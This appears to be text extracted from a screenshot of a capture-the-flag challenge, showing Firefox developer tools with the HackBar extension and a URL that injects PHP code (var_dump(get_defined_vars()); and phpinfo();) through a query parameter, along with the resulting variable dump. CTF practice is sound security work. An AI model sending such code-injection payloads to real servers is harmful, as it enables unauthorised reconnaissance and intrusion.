 array(4) { ["_GET"]=> array(2) { ["code"]=> string(29) "var_dump(get_defined_vars());" ["a"]=> string(10) "phpinfo();" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } }
开发者工具 — http://7dad3928.lxctf.net/?code=var_dump(get_defined_vars());&a=phpinfo();
开发者工具现在会全面跟随 Firefox 主题。您可以到“设置”面板恢复为浅色或深色主题。 打开设置
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 3
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://7dad3928.lxctf.net/?code=var_dump(get_defined_vars());&a=phpinfo();
Split URL